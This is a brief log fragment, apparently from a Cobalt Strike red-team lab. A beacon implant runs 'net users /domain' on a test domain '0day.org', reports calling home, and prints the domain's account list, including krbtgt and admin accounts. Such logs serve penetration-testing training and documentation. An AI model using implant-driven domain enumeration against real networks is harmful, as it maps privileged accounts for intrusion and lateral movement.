 beacon> shell net users /domain
[*] Tasked beacon to run: net users /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 0day.org 的域控制器处理。
\\OWA2010SP3.0day.org 的用户帐户
-------------------------------------------------------------------------------
0day Administrator alan
antivirus backup boss
dev ftpuser Guest
hr itadmin jack
jerry klion klionsec
krbtgt lowser mary
RedTeamBox Redteamer secretary
SM_32dfa537f3d34e8db SM_a53ca95cbbc2400a8 SM_b9293dd4eb974c39a
SM_cabbcb1fa25c4786a sqladmin sqlsvr
tadmin test webadmin
websvr